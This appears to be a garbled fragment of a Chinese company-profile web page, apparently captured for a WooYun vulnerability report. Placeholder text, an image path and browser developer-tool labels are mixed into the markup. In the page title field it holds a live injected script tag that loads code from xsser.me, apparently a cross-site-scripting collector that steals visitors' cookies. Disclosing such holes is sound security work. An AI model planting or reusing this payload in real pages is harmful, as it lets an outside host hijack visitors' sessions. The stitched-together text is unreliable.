 ">图像
企业信息
公司简介
啊啊啊啊
联 系 人：与我联系
企业实名：未核实
商家入驻：第1年
缩放(100%)
文档 脚本 网络 资源 存储 Profiler 错误(319) 应用
啊啊啊啊
</div>
<!--/ 遮罩 -->
</div>
<div class="hiddenDiv"> </div>
</div>
<div class="full948 parent">
<!-- 精品推荐 -->
<div class="qy-bar">
<div class="qy-title">
<script src="http://xsser.me/wD1eQ4?1362470172"/>
</div>
<div class="qy-edit"/>
</div>
www.wooyun.org